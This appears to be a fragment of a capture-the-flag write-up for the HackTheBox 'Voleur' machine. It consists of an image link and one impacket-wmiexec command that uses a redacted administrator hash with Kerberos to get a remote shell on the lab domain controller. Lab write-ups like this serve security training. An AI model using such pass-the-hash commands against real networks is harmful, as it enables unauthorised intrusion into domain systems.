 $ impacket-wmiexec -hashes ':[REDACTED]' voleur.htb/administrator@dc.voleur.htb -k